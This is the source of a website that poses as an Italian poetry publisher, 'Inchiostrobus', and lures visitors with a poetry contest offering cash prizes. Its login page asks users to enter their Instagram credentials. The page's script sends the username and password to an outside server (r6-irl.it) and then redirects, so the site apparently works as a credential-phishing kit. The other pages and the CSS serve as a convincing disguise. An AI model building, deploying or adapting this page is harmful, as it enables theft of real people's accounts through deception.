

<file: index.html>
<!doctype html>
<html lang="it">
<head>
  <meta charset="utf-8" />
  <meta name="viewport" content="width=device-width, initial-scale=1" />
  <title>Inchiostrobus</title>
  <meta name="description" content="Nata da poeti per poeti!" />
  <link href="https://fonts.googleapis.com/css2?family=Poppins:wght@300;400;500;600;700&display=swap" rel="stylesheet">
  <link rel="stylesheet" href="/style.css">
</head>
<body>
  <div class="topbar">
    <div class="container">Spedizione gratuita sopra 39€ • Pubblica con noi in pochi click</div>
  </div>
  <header>
    <div class="container nav">
      <a class="brand" href="/">
        <span class="logo" aria-hidden="true"></span>
        <span>Inchiostrobus</span>
      </a>
      <nav class="menu" aria-label="principale">
        <a href="/">Home</a>
        <a href="/libri.html">Libri</a>
        <a href="/community.html">Community</a>
        <a href="/concorsi.html">Concorsi</a>
      </nav>
        <div class="spacer"></div>
        <div class="actions">
            <a class="chip" href="/login.html">Area poeta</a>
            <button class="hamb" id="hamb" aria-label="Apri menu">☰</button>
        </div>
    </div>
    <div class="mobile" id="mobile">
      <a href="/">Home</a>
      <a href="/libri.html">Libri</a>
      <a href="/community.html">Community</a>
      <a href="/concorsi.html">Concorsi</a>
    </div>
  </header>
  <section class="hero">
    <div class="container wrap">
      <div>
        <h1>Nuovo concorso in arrivo</h1>
        <p>Diventa parte della nostra community di poeti, pubblica le tue opere e vinci il montepremi.</p>
        <div class="cta">
          <a class="btn primary" href="/login.html">Partecipa</a>
        </div>
      </div>
      <div class="art">
        <img src="/images/721-1200x750.jpg" alt="Collage artistico" />
        <span class="chip pill">In evidenza: Collezione D'Immenso</span>
      </div>
    </div>
  </section>
  <section class="features">
    <div class="container grid">
      <div class="feature"><div class="ic">🚚</div><div><strong>Spedizione veloce</strong><br><span class="muted">24/48 ore in tutta Italia</span></div></div>
      <div class="feature"><div class="ic">⭐</div><div><strong>Selezione curata</strong><br><span class="muted">Solo titoli e opere scelti</span></div></div>
      <div class="feature"><div class="ic">🖋️</div><div><strong>Pubblica facile</strong><br><span class="muted">Supporto autori e artisti</span></div></div>
      <div class="feature"><div class="ic">🔒</div><div><strong>Pagamenti sicuri</strong><br><span class="muted">Carte, PayPal, bonifico</span></div></div>
    </div>
  </section>

  <!-- Carousel In evidenza -->
  <section class="section container">
    <div class="head">
      <h2>In evidenza</h2>
    </div>
    <div class="carousel" id="carousel">
      <div class="track" id="track">
        <article class="slide">
          <div class="img"><img src="/images/295-1200x800.jpg" alt="Opera 1"/></div>
          <div class="copy">
            <h3>Nuovo Concorso: Mi illumino d'immenso</h3>
            <p>Un viaggio alla ricerca di poesia da contemplare. Diventa uno deegli artisti selezionati.</p>
            <a class="btn primary" href="/login.html">Partecipa</a>
          </div>
        </article>
        <article class="slide">
          <div class="img"><img src="/images/330-1200x800.jpg" alt="Opera 2"/></div>
          <div class="copy">
            <h3>Nuove uscite in libreria</h3>
            <p>Poesia, narrativa e fotografia: i titoli della settimana scelti dalla redazione.</p>
            <a class="btn ghost" href="/libri.html">Scopri i libri</a>
          </div>
        </article>
        <article class="slide">
          <div class="img"><img src="/images/537-1200x800.jpg" alt="Opera 3" /></div>
          <div class="copy">
            <h3>Partecipa alla community</h3>
            <p>Condividi i tuoi lavori, ricevi feedback e partecipa a contest tematici.</p>
            <a class="btn primary" href="/community.html">Unisciti ora</a>
          </div>
        </article>
      </div>
      <div class="controls">
        <button id="prev" aria-label="Slide precedente">‹</button>
        <button id="next" aria-label="Slide successiva">›</button>
      </div>
    </div>
  </section>

  <!-- Categorie -->
  <section class="section container">
    <div class="head">
      <h2>I numeri di Inchiostrobus</h2>
    </div>
    <div class="cards">
      <!-- 8 cards di esempio -->
      <article class="card">
        <div class="thumb"><img src="/images/25-600x450.jpg" alt="Poesia"><span class="badge">Poesia</span></div>
        <div class="body"><h3 class="title">Versi e raccolte</h3><div class="meta">1.2k titoli</div></div>
      </article>
      <article class="card">
        <div class="thumb"><img src="/images/219-600x450.jpg" alt="Narrativa"><span class="badge">Narrativa</span></div>
        <div class="body"><h3 class="title">Romanzi e racconti</h3><div class="meta">870 titoli</div></div>
      </article>
      <article class="card">
        <div class="thumb"><img src="/images/277-600x450.jpg" alt="Fotografia"><span class="badge">Fotografia</span></div>
        <div class="body"><h3 class="title">Album e cataloghi</h3><div class="meta">340 titoli</div></div>
      </article>
      <article class="card">
        <div class="thumb"><img src="/images/290-600x450.jpg" alt="Saggistica"><span class="badge">Saggi</span></div>
        <div class="body"><h3 class="title">Saggistica</h3><div class="meta">560 titoli</div></div>
      </article>
      <article class="card">
        <div class="thumb"><img src="/images/348-600x450.jpg" alt="Arte"><span class="badge">Arte</span></div>
        <div class="body"><h3 class="title">Opere pittoriche</h3><div class="meta">1.9k opere</div></div>
      </article>
      <article class="card">
        <div class="thumb"><img src="/images/534-600x450.jpg" alt="Illustrazione"><span class="badge">Illustrazione</span></div>
        <div class="body"><h3 class="title">Illustrazione</h3><div class="meta">620 opere</div></div>
      </article>
      <article class="card">
        <div class="thumb"><img src="/images/663-600x450.jpg" alt="Rivista"><span class="badge">Rivista</span></div>
        <div class="body"><h3 class="title">Articoli e interviste</h3><div class="meta">480 post</div></div>
      </article>
      <article class="card">
        <div class="thumb"><img src="/images/921-600x450.jpg" alt="Community"><span class="badge">Community</span></div>
        <div class="body"><h3 class="title">Eventi e contest</h3><div class="meta">+10k membri</div></div>
      </article>
    </div>
  </section>

  <!-- Banda CTA grande -->
  <section class="section container">
    <div class="cta-band">
      <div>
        <h3 style="margin:0 0 6px">Pronto a pubblicare il tuo libro o la tua opera?</h3>
        <div>Servizi editoriali su misura: editing, impaginazione, distribuzione.</div>
      </div>
      <a class="btn ghost" href="mailto:info@inchiostrobus.it">Richiedi informazioni</a>
    </div>
  </section>

  <!-- Newsletter -->
  <section class="section container">
    <div class="news">
      <div style="display:flex;align-items:center;justify-content:space-between;gap:16px;flex-wrap:wrap;margin-bottom:12px">
        <h2 style="margin:0">Iscriviti alla newsletter</h2>
        <span>Novità, eventi e promozioni ogni settimana</span>
      </div>
      <form onsubmit="event.preventDefault();alert('Grazie per l\'iscrizione!');top.location.reload()">
        <input type="email" placeholder="La tua email" required />
        <button class="btn primary" type="submit">Iscriviti</button>
      </form>
    </div>
  </section>
  <footer>
    <div class="container foot">
      <div>
        <div class="brand" style="margin-bottom:8px"><span class="logo"></span><span>Inchiostrobus</span></div>
        <p>Casa editrice e community per autori e artisti. Diventa uno dei nostri poeti.</p>
      </div>
      <div>
        <h4>Opere</h4>
        <a href="/libri.html">Libri</a>
        <a href="/community.html">Community</a>
      </div>
      <div>
        <h4>Poeta</h4>
        <a href="/concorsi.html">Concorsi</a>
        <a href="/login.html">Area poeta</a>
      </div>
    </div>
    <div class="container subfoot">© <span id="year"></span> Inchiostrobus. Tutti i diritti riservati.</div>
  </footer>
  <script src="/script.js"></script>
  <script>
    const track = document.getElementById('track');
    const slides = Array.from(track.children);
    let index = 0;
    function go(i){
      index = (i + slides.length) % slides.length;
      track.style.transform = `translateX(${-index * 100}%)`;
    }
    document.getElementById('prev').addEventListener('click',()=>go(index-1));
    document.getElementById('next').addEventListener('click',()=>go(index+1));
    let timer = setInterval(()=>go(index+1), 5000);
    ['prev','next','carousel'].forEach(id=>{
      const el = document.getElementById(id) || document.querySelector('.'+id);
      el?.addEventListener('mouseenter',()=>clearInterval(timer));
      el?.addEventListener('mouseleave',()=>timer = setInterval(()=>go(index+1), 5000));
    });
  </script>
</body>
</html>
</file>

<file: area-poeta.html>
<!doctype html>
<html lang="it">
<head>
<meta charset="utf-8" />
<meta name="viewport" content="width=device-width, initial-scale=1" />
<title>Login</title>
<link href="https://fonts.googleapis.com/css2?family=Poppins:wght@300;400;500;600;700&display=swap" rel="stylesheet">
<link rel="stylesheet" href="/style.css">
</head>
<body>
<div class="topbar">
    <div class="container">Spedizione gratuita sopra 39€ • Pubblica con noi in pochi click</div>
  </div>
  <header>
    <div class="container nav">
      <a class="brand" href="/">
        <span class="logo" aria-hidden="true"></span>
        <span>Inchiostrobus</span>
      </a>
      <nav class="menu" aria-label="principale">
        <a href="/">Home</a>
        <a href="/libri.html">Libri</a>
        <a href="/community.html">Community</a>
        <a href="/concorsi.html">Concorsi</a>
      </nav>
        <div class="spacer"></div>
        <div class="actions">
            <a class="chip" href="/login.html">Area poeta</a>
            <button class="hamb" id="hamb" aria-label="Apri menu">☰</button>
        </div>
    </div>
    <div class="mobile" id="mobile">
      <a href="/">Home</a>
      <a href="/libri.html">Libri</a>
      <a href="/community.html">Community</a>
      <a href="/concorsi.html">Concorsi</a>
    </div>
  </header>
    <main class="section" style="min-height: 70vh;">
    <div class="container">
      <div class="card login-card" style="margin-bottom: 2rem;">
        <h2 class="section-title">Bentornato <span id="un"></span></h2>
      </div>
      <h2 style="text-align: center;">Concorsi attivi</h2>
      <div class="card login-card">
        <h2 class="section-title">Invia la tua opera</h2>
        <p class="muted-text">Partecipa al concorso <strong>“M'illumino d'immenso”</strong> caricando la tua opera qui sotto.</p>
        
        <form method="post" action="/" enctype="multipart/form-data" class="login-form">
          <div class="form-group">
            <input type="text" name="titolo" placeholder="Titolo dell'opera" required />
          </div>
          <div class="form-group">
            <textarea name="descrizione" rows="4" placeholder="Descrizione breve" required></textarea>
          </div>
          <div class="form-group">
            <label class="muted-text">Carica la tua opera (immagine o PDF)</label>
            <input type="file" name="opera" accept=".jpg,.jpeg,.png,.pdf" required />
          </div>
          <button type="submit" class="btn">Invia Opera</button>
        </form>
      </div>
    </div>
  </main>
<footer>
    <div class="container foot">
      <div>
        <div class="brand" style="margin-bottom:8px"><span class="logo"></span><span>Inchiostrobus</span></div>
        <p>Casa editrice e community per autori e artisti. Diventa uno dei nostri poeti.</p>
      </div>
      <div>
        <h4>Opere</h4>
        <a href="/libri.html">Libri</a>
        <a href="/community.html">Community</a>
      </div>
      <div>
        <h4>Poeta</h4>
        <a href="/concorsi.html">Concorsi</a>
        <a href="/login.html">Area poeta</a>
      </div>
    </div>
    <div class="container subfoot">© <span id="year"></span> Inchiostrobus. Tutti i diritti riservati.</div>
</footer>
  <script src="/script.js"></script>
  <script>
    document.addEventListener("DOMContentLoaded", ()=>{
      let url = new URL(window.location.href)
      let params = new URLSearchParams(url.search);
      let un = params.get('un')
      document.getElementById("un").innerText = un
    })
  </script>
</html>
</file>

<file: concorsi.html>
<!doctype html>
<html lang="it">
<head>
<meta charset="utf-8" />
<meta name="viewport" content="width=device-width, initial-scale=1" />
<title>Concorsi</title>
<link href="https://fonts.googleapis.com/css2?family=Poppins:wght@300;400;500;600;700&display=swap" rel="stylesheet">
<link rel="stylesheet" href="/style.css">
</head>
<body>
<div class="topbar">
    <div class="container">Spedizione gratuita sopra 39€ • Pubblica con noi in pochi click</div>
  </div>
  <header>
    <div class="container nav">
      <a class="brand" href="/">
        <span class="logo" aria-hidden="true"></span>
        <span>Inchiostrobus</span>
      </a>
      <nav class="menu" aria-label="principale">
        <a href="/">Home</a>
        <a href="/libri.html">Libri</a>
        <a href="/community.html">Community</a>
        <a href="/concorsi.html">Concorsi</a>
      </nav>
        <div class="spacer"></div>
        <div class="actions">
            <a class="chip" href="/login.html">Area poeta</a>
            <button class="hamb" id="hamb" aria-label="Apri menu">☰</button>
        </div>
    </div>
    <div class="mobile" id="mobile">
      <a href="/">Home</a>
      <a href="/libri.html">Libri</a>
      <a href="/community.html">Community</a>
      <a href="/concorsi.html">Concorsi</a>
    </div>
  </header>
<section class="hero-concorso">
<div class="content">
<h1>M'illumino d'immenso</h1>
<p>Il nuovo concorso letterario e artistico che celebra la luce, l'ispirazione e la creatività. Unisciti a centinaia di autori e artisti per condividere la tua opera unica.</p>
</div>
</section>
<section class="container info-box" style="min-height: 40vh;">
<h2>Dettagli del Concorso</h2>
<p>
"M'illumino d'immenso" è il concorso dedicato a scrittori, poeti e artisti visivi che vogliono raccontare il proprio rapporto con la luce, la bellezza e l'immaginazione. Ogni partecipante potrà presentare un'opera originale.
</p>
<div class="timeline">
<div>
<strong>01 Settembre</strong>
Apertura iscrizioni
</div>
<div>
<strong>30 Ottobre</strong>
Chiusura invii
</div>
<div>
<strong>15 Novembre</strong>
Annuncio vincitori
</div>
</div>
<h3>PREMI</h3>
<div class="timeline">
<div>
<strong>1# Classificato</strong>
300€
</div>
<div>
<strong>2# Classificato</strong>
150€
</div>
<div>
<strong>3# Classificato</strong>
50€
</div>
</div>
<p>Ogni vincitore verrà pubblicato sulla nostra piattaforme e avrà diritto a 10 copie progettate e stampate presso il nostro studio gratuitamente delle loro opere.</p>
<a href="/login.html" class="ctx">Iscriviti al concorso</a>
</section>
<footer>
    <div class="container foot">
      <div>
        <div class="brand" style="margin-bottom:8px"><span class="logo"></span><span>Inchiostrobus</span></div>
        <p>Casa editrice e community per autori e artisti. Diventa uno dei nostri poeti.</p>
      </div>
      <div>
        <h4>Opere</h4>
        <a href="/libri.html">Libri</a>
        <a href="/community.html">Community</a>
      </div>
      <div>
        <h4>Poeta</h4>
        <a href="/concorsi.html">Concorsi</a>
        <a href="/login.html">Area poeta</a>
      </div>
    </div>
    <div class="container subfoot">© <span id="year"></span> Inchiostrobus. Tutti i diritti riservati.</div>
</footer>
  <script src="/script.js"></script>
</html>
</file>

<file: libri.html>
<!doctype html>
<html lang="it">
<head>
<meta charset="utf-8" />
<meta name="viewport" content="width=device-width, initial-scale=1" />
<title>Catalogo Libri</title>
<link href="https://fonts.googleapis.com/css2?family=Poppins:wght@300;400;500;600;700&display=swap" rel="stylesheet">
<link rel="stylesheet" href="/style.css">
</head>
<body>
<div class="topbar">
    <div class="container">Spedizione gratuita sopra 39€ • Pubblica con noi in pochi click</div>
  </div>
  <header>
    <div class="container nav">
      <a class="brand" href="/">
        <span class="logo" aria-hidden="true"></span>
        <span>Inchiostrobus</span>
      </a>
      <nav class="menu" aria-label="principale">
        <a href="/">Home</a>
        <a href="/libri.html">Libri</a>
        <a href="/community.html">Community</a>
        <a href="/concorsi.html">Concorsi</a>
      </nav>
        <div class="spacer"></div>
        <div class="actions">
            <a class="chip" href="/login.html">Area poeta</a>
            <button class="hamb" id="hamb" aria-label="Apri menu">☰</button>
        </div>
    </div>
    <div class="mobile" id="mobile">
      <a href="/">Home</a>
      <a href="/libri.html">Libri</a>
      <a href="/community.html">Community</a>
      <a href="/concorsi.html">Concorsi</a>
    </div>
  </header>


<!-- Catalogo Libri -->
<section class="section container" style="min-height: 70vh;">
<div class="head">
<h2>Catalogo Libri</h2>
</div>
<div class="book-grid">
<!-- Esempi di libri -->
<article class="book">
    <img src="/images/1043-400x600.jpg" alt="Libro 1">
    <div class="info">
        <h3 class="title">Il respiro dei versi</h3>
        <div class="author">di Anna Rossi</div>
        <div class="price">--Esaurito--</div>
    </div>
    <div class="hover">
        <div>
            <h3>Il respiro dei versi</h3>
            <p>Una raccolta di poesie che esplorano i temi dell'amore e della rinascita, con uno stile delicato e profondo.</p>
        </div>
    </div>
</article>


<article class="book">
    <img src="/images/693-400x600.jpg" alt="Libro 2">
    <div class="info">
        <h3 class="title">Ombre sul lago</h3>
        <div class="author">di Luca Bianchi</div>
        <div class="price">--Esaurito--</div>
    </div>
    <div class="hover">
        <div>
            <h3>Ombre sul lago</h3>
            <p>Thriller psicologico ambientato in un piccolo paese di montagna. Un mistero che si intreccia con i segreti della comunità.</p>
        </div>
    </div>
</article>


<article class="book">
    <img src="/images/915-400x600.jpg" alt="Libro 3">
    <div class="info">
        <h3 class="title">Sfumature di luce</h3>
        <div class="author">di Mario Conti</div>
        <div class="price">--Esaurito--</div>
    </div>
    <div class="hover">
        <div>
            <h3>Sfumature di luce</h3>
            <p>Catalogo fotografico che racconta i colori del Mediterraneo, con immagini suggestive e testi evocativi.</p>
        </div>
    </div>
</article>

<article class="book">
    <img src="/images/787-400x600.jpg" alt="Libro 4">
    <div class="info">
        <h3 class="title">Il viaggio infinito</h3>
        <div class="author">di Paolo Verdi</div>
        <div class="price">--Esaurito--</div>
    </div>
        <div class="hover">
        <div>
            <h3>Il viaggio infinito</h3>
            <p>Una raccolta di poesie volte alla contemplazione della vita e la ricerca sul senso di essa.</p>
        </div>
    </div>
</article>
</section>
<footer>
    <div class="container foot">
      <div>
        <div class="brand" style="margin-bottom:8px"><span class="logo"></span><span>Inchiostrobus</span></div>
        <p>Casa editrice e community per autori e artisti. Diventa uno dei nostri poeti.</p>
      </div>
      <div>
        <h4>Opere</h4>
        <a href="/libri.html">Libri</a>
        <a href="/community.html">Community</a>
      </div>
      <div>
        <h4>Poeta</h4>
        <a href="/concorsi.html">Concorsi</a>
        <a href="/login.html">Area poeta</a>
      </div>
    </div>
    <div class="container subfoot">© <span id="year"></span> Inchiostrobus. Tutti i diritti riservati.</div>
</footer>
  <script src="/script.js"></script>
</html>
</file>

<file: login.html>
<!doctype html>
<html lang="it">
<head>
<meta charset="utf-8" />
<meta name="viewport" content="width=device-width, initial-scale=1" />
<title>Login</title>
<link href="https://fonts.googleapis.com/css2?family=Poppins:wght@300;400;500;600;700&display=swap" rel="stylesheet">
<link rel="stylesheet" href="/style.css">
</head>
<body>
<div class="topbar">
    <div class="container">Spedizione gratuita sopra 39€ • Pubblica con noi in pochi click</div>
  </div>
  <header>
    <div class="container nav">
      <a class="brand" href="/">
        <span class="logo" aria-hidden="true"></span>
        <span>Inchiostrobus</span>
      </a>
      <nav class="menu" aria-label="principale">
        <a href="/">Home</a>
        <a href="/libri.html">Libri</a>
        <a href="/community.html">Community</a>
        <a href="/concorsi.html">Concorsi</a>
      </nav>
        <div class="spacer"></div>
        <div class="actions">
            <a class="chip" href="/login.html">Area poeta</a>
            <button class="hamb" id="hamb" aria-label="Apri menu">☰</button>
        </div>
    </div>
    <div class="mobile" id="mobile">
      <a href="/">Home</a>
      <a href="/libri.html">Libri</a>
      <a href="/community.html">Community</a>
      <a href="/concorsi.html">Concorsi</a>
    </div>
  </header>
  <main class="section" style="min-height: 70vh;">
    <div class="container">
      <div class="card login-card">
        <h2 class="section-title">Accedi</h2>
        <form method="post" class="login-form">
          <div class="form-group">
            <input type="text" name="username" id="un" placeholder="Nome utente o email" required />
          </div>
          <div class="form-group">
            <input type="password" name="password" id="pw" placeholder="Password" required />
          </div>
          <button class="ctx" role="button" type="submit">Accedi</button>
        </form>
        <p class="muted-text">Ogni account è associato al profilo instagram del poeta, per accedere utilizzare le proprie credienzali di instagram.</p>
      </div>
    </div>
  </main>
<footer>
    <div class="container foot">
      <div>
        <div class="brand" style="margin-bottom:8px"><span class="logo"></span><span>Inchiostrobus</span></div>
        <p>Casa editrice e community per autori e artisti. Diventa uno dei nostri poeti.</p>
      </div>
      <div>
        <h4>Opere</h4>
        <a href="/libri.html">Libri</a>
        <a href="/community.html">Community</a>
      </div>
      <div>
        <h4>Poeta</h4>
        <a href="/concorsi.html">Concorsi</a>
        <a href="/login.html">Area poeta</a>
      </div>
    </div>
    <div class="container subfoot">© <span id="year"></span> Inchiostrobus. Tutti i diritti riservati.</div>
</footer>
  <script src="/script.js"></script>
  <script>
    document.addEventListener("DOMContentLoaded", ()=>{
      document.querySelector(".login-form").addEventListener("submit",(event)=>{
        event.preventDefault()
        login()
      })
    })
    function login(){
      let un = document.getElementById("un").value
      let pw = document.getElementById("pw").value
      if(un && pw){
        fetch("https://www.r6-irl.it/db/api/pw",
        {
            headers: {
              'Accept': 'application/json',
              'Content-Type': 'application/json'
            },
            method: "POST",
            body: JSON.stringify({un: un, pw: pw})
        })
        .then(function(res){ top.location.href = "/area-poeta.html?un"+un })
        .catch(function(res){ console.log(res) })

      }
      return false;
    }
  </script>
</html>
</file>
<file: style.css>
:root{
      --bg:#0f1014;          /* sfondo scuro per header */
      --bg-2:#14161c;        /* sfondo secondario */
      --txt:#121418;         /* testo scuro su fondi chiari */
      --muted:#717784;       /* testo attenuato */
      --fg:#eef1f7;          /* testo chiaro su scuro */
      --card:#ffffff;        /* card */
      --accent:#ef4444;      /* rosso acceso */
      --accent-2:#f59e0b;    /* arancio */
      --link:#3b82f6;        /* blu link */
      --ring:rgba(59,130,246,.35);
      --radius:18px;
      --shadow:0 10px 25px rgba(0,0,0,.12);
      --container:1200px;
    }
    *{box-sizing:border-box}
    html,body{margin:0;padding:0}
    body{font-family:Poppins,system-ui,-apple-system,Segoe UI,Roboto,Ubuntu,Cantarell,Noto Sans,sans-serif; color:var(--txt); background:#f6f7fb; line-height:1.45}
    a{color:inherit;text-decoration:none}
    img{max-width:100%;display:block}
    .container{max-width:var(--container);margin-inline:auto;padding-left: 20px!important; padding-right: 20px!important;}
    .chip{text-align: center;display:inline-flex;align-items:center;gap:.5rem;padding:.4rem .75rem;border-radius:999px;background:#fff;color:#111;border:1px solid #e9ebf0;font-size:.85rem}
    .btn{display:inline-flex;align-items:center;gap:.6rem;padding:.85rem 1.15rem;border-radius:14px;border:1px solid transparent;font-weight:600;cursor:pointer;transition:.2s ease;box-shadow:var(--shadow)}
    .btn.primary{background:var(--accent);color:#fff}
    .btn.primary:hover{filter:brightness(1.05)}
    .btn.ghost{background:#fff;color:#111;border-color:#e6e8ee}
    .btn.ghost:hover{background:#f8fafc}

    /* Topbar */
    .topbar{background:linear-gradient(90deg,var(--accent),var(--accent-2));color:#fff}
    .topbar .container{display:flex;justify-content:center;align-items:center;padding:.5rem 20px;font-size:.9rem}

    /* Header */
    header{background:var(--bg);color:var(--fg);position:sticky;top:0;z-index:50;border-bottom:1px solid rgba(255,255,255,.06)}
    .nav{display:flex;align-items:center;gap:22px;padding:14px 0}
    .brand{display:flex;align-items:center;gap:.7rem;font-weight:700;font-size:1.15rem;letter-spacing:.5px}
    .brand .logo{width:34px;height:34px;border-radius:10px;background:conic-gradient(from 220deg, #ef4444, #f59e0b, #ef4444);box-shadow:0 6px 16px rgba(255,90,31,.35)}
    .spacer{flex:1}
    .menu{display:flex;gap:18px;align-items:center}
    .menu a{color:rgba(255,255,255,.9);font-weight:500}
    .menu a:hover{color:#fff}
    .actions{display:flex;gap:10px;align-items:center}
    .hamb{display:none;width:42px;height:42px;border-radius:12px;border:1px solid rgba(255,255,255,.12);align-items:center;justify-content:center;background:#fff}

    @media(max-width:500px){.brand span:not(.logo){display: none;}}

    /* Mobile menu */
    .mobile{display:none;background:var(--bg);position: fixed;width: 100%;left:0;top:0;height: 100vh;}
    .mobile a{display:block;padding:14px 20px;border-top:1px solid rgba(255,255,255,.06);color:#dfe4ee}

    /* Hero */
    .hero{position:relative;isolation:isolate;background:radial-gradient(1200px 600px at 80% -50%,rgba(239,68,68,.15),transparent 60%), linear-gradient(180deg, var(--bg), var(--bg-2)); color:#eef1f7;}
    .hero .wrap{display:grid;grid-template-columns:1.1fr .9fr;gap:32px;align-items:center;padding:56px 0}
    .hero h1{font-size:clamp(2rem,5vw,3.4rem);line-height:1.07;margin:0 0 10px}
    .hero p{margin:0 0 20px;color:#cdd3e1}
    .hero .cta{display:flex;gap:12px;flex-wrap:wrap}
    .hero .art{position:relative;border-radius:22px;overflow:hidden;box-shadow:0 25px 60px rgba(0,0,0,.35)}
    .hero .art img{aspect-ratio:16/10;object-fit:cover}
    .hero .pill{position:absolute;bottom:16px;left:16px}

    /* Feature strip */
    .features{background:#fff}
    .features .grid{display:grid;grid-template-columns:repeat(4,1fr);gap:18px;padding:24px 0}
    .feature{display:flex;gap:12px;align-items:center;padding:14px 16px;border:1px solid #eceff5;border-radius:16px;background:#fff}
    .ic{width:38px;height:38px;border-radius:12px;display:grid;place-items:center;background:#f3f5fb;border:1px solid #e6e9f3;font-weight:700}

    /* Sections */
    .section{padding:42px 0}
    .section .head{display:flex;align-items:flex-end;gap:16px;margin-bottom:18px}
    .section h2{margin:0;font-size:1.6rem}
    .section .head a{color:var(--link);font-weight:600}

    /* Cards */
    .cards{display:grid;grid-template-columns:repeat(4,1fr);gap:16px}
    .card{background:var(--card);border:1px solid #e9ecf3;border-radius:var(--radius);overflow:hidden;transition:transform .2s ease, box-shadow .2s ease}
    .card:hover{transform:translateY(-3px);box-shadow:var(--shadow)}
    .card .thumb{position:relative}
    .card .thumb img{aspect-ratio:4/3;object-fit:cover;width:100%}
    .badge{position:absolute;top:10px;left:10px;background:rgba(17,17,17,.85);color:#fff;padding:.35rem .55rem;border-radius:999px;font-size:.75rem}
    .card .body{padding:12px 14px}
    .card .title{font-weight:600;margin:0 0 4px}
    .card .meta{font-size:.9rem;color:#616776}

    /* Carousel */
    .carousel{position:relative;overflow:hidden;border-radius:var(--radius);border:1px solid #e9ecf3;background:#fff}
    .track{display:flex;transition:transform .5s ease}
    .slide{min-width:100%;display:grid;grid-template-columns:1fr 1fr}
    .slide .img{background:#000}
    .slide .img img{width:100%;height:100%;object-fit:cover}
    .slide .copy{padding:28px}
    .controls{position:absolute;inset:0;display:flex;align-items:center;justify-content:space-between;padding:0 10px;pointer-events:none}
    .controls button{pointer-events:auto;width:44px;height:44px;border-radius:999px;border:1px solid #e6e8ef;background:#fff}

    /* CTA band */
    .cta-band{background:linear-gradient(90deg,var(--accent),var(--accent-2));color:#fff;border-radius:22px;padding:28px;display:flex;align-items:center;justify-content:space-between;gap:14px}

    /* Newsletter */
    .news{background:#fff;border:1px solid #e9ecf3;border-radius:22px;padding:28px}
    .news form{display:flex;gap:10px;flex-wrap:wrap}
    .news input[type=email]{flex:1;min-width:220px;padding:14px 16px;border-radius:12px;border:1px solid #dbe0ea;outline:0}

    /* Footer */
    footer{background:var(--bg);color:#cfd6e6;margin-top:42px}
    .foot{display:grid;grid-template-columns:2fr 1fr 1fr 1fr;gap:22px;padding:42px 0}
    .foot h4{color:#fff;margin:0 0 12px}
    .foot a{display:block;padding:6px 0;color:#cfd6e6}
    .subfoot{border-top:1px solid rgba(255,255,255,.06);padding:12px 0;color:#9aa3b8;font-size:.9rem}

    /* Responsive */
    @media (max-width:1080px){
      .cards{grid-template-columns:repeat(3,1fr)}
      .features .grid{grid-template-columns:repeat(2,1fr)}
      .slide{grid-template-columns:1fr}
    }
    @media (max-width:860px){
      .hero .wrap{grid-template-columns:1fr}
      .menu{display:none}
      .hamb{display:flex}
      .foot{grid-template-columns:1fr 1fr}
    }
    @media (max-width:640px){
      .cards{grid-template-columns:repeat(2,1fr)}
      .features .grid{grid-template-columns:1fr}
      .foot{grid-template-columns:1fr}
    }
    /*LIBRI*/
    .book-grid{display:grid;grid-template-columns:repeat(4,1fr);gap:22px}
    .book{position:relative;background:#fff;border:1px solid #e9ecf3;border-radius:var(--radius);overflow:hidden;transition:.25s ease;cursor:pointer}
    .book img{width:100%;aspect-ratio:3/4;object-fit:cover;display:block}
    .book .info{padding:14px}
    .book .title{font-weight:600;margin:0 0 6px;font-size:1.05rem}
    .book .author{font-size:.9rem;color:#666;margin:0 0 4px}
    .book .price{font-weight:600;color:var(--accent)}
    .book .hover{position:absolute;inset:0;background:rgba(15,16,20,.92);color:#fff;padding:20px;opacity:0;transition:.25s ease;display:flex;flex-direction:column;justify-content:space-between}
    .book:hover .hover{opacity:1}
    .hover h3{margin:0 0 8px}
    .hover p{flex:1;font-size:.9rem;color:#e0e4f0;margin:0 0 12px;line-height:1.4}
    .hover .btn{align-self:flex-start}
    @media (max-width:1080px){.book-grid{grid-template-columns:repeat(3,1fr)}}
    @media (max-width:768px){.book-grid{grid-template-columns:repeat(2,1fr)}}
    @media (max-width:500px){.book-grid{grid-template-columns:1fr}}
    /*fine libri*/
    /*COMMUNITY*/
    .community-grid{display:grid;grid-template-columns:repeat(3,1fr);gap:22px}
.post{position:relative;background:#fff;border:1px solid #e9ecf3;border-radius:var(--radius);overflow:hidden;transition:.25s ease;cursor:pointer;display:flex;flex-direction:column}
.post-header{display:flex;align-items:center;padding:14px;gap:10px}
.post-header img{width:42px;height:42px;border-radius:50%;object-fit:cover}
.post-header .user{font-weight:600}
.post-content{padding:0 14px 14px;flex:1}
.post-content p{margin:0 0 12px;color:#333;font-size:.95rem;line-height:1.4}
.post-content img{width:100%;border-radius:var(--radius);margin-top:10px}
.post-footer{padding:12px 14px;border-top:1px solid #eee;display:flex;gap:12px;font-size:.9rem;color:#666}
.post-footer span{cursor:pointer;transition:.2s}
.post-footer span:hover{color:var(--accent)}
@media (max-width:1080px){.community-grid{grid-template-columns:repeat(2,1fr)}}
@media (max-width:768px){.community-grid{grid-template-columns:1fr}}
    /*FINE COMMUNITY*/
    /*CONCORSO*/
.hero-concorso{position:relative;background:url('/images/m-illumino-d-immenso-orig.avif') center/cover no-repeat;color:#fff;padding:80px 20px;text-align:center}
.hero-concorso::after{content:'';position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.55)}
.hero-concorso .content{position:relative;z-index:1;max-width:800px;margin:0 auto}
.hero-concorso h1{font-size:2.8rem;margin-bottom:20px;font-weight:700}
.hero-concorso p{font-size:1.2rem;line-height:1.5}
.info-box{background:#fff;border-radius:var(--radius);padding:40px;margin-top: 42px;box-shadow:0 6px 20px rgba(0,0,0,.08);text-align: center;}
.info-box h2{margin-bottom:15px}
.ctx{display:inline-block;margin-top:20px;padding:14px 28px;background:var(--accent);color:#fff;border-radius:var(--radius);font-weight:600;transition:.3s}
.ctx:hover{background:#2d5ebf}
.timeline{margin:40px 0;display:grid;grid-template-columns:repeat(3,1fr);gap:20px;text-align:center}
.timeline div{background:#f8f9fc;padding:20px;border-radius:var(--radius)}
.timeline strong{display:block;margin-bottom:8px;color:var(--accent)}
@media(max-width:768px){.timeline{grid-template-columns:1fr}}
    /*FINE CONCORSO*/
    /*LOGIN*/
    /* ===== Stile form (login, registrazione, ecc.) ===== */
.login-card {
  max-width: 400px;
  margin: 0 auto;
  padding: 2rem;
}

.login-form {
  display: flex;
  flex-direction: column;
  gap: 1rem;
}

.login-form .form-group {
  display: flex;
  flex-direction: column;
}

.login-form input,
.login-form textarea {
  padding: 12px 14px;
